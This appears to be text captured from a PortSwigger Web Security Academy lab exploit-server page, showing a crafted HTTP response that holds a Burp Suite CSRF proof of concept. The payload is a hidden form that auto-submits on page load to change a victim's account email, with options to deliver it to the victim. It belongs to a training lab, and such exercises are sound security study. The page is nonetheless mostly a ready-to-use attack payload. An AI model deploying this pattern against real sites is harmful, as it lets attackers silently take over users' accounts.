 Craft a response
URL: https://exploit-0a7a00370364d3bc80b0edd3018800c4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a320060036fd374801aee97004b000e.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="liuty999&#64;normal&#45;user&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log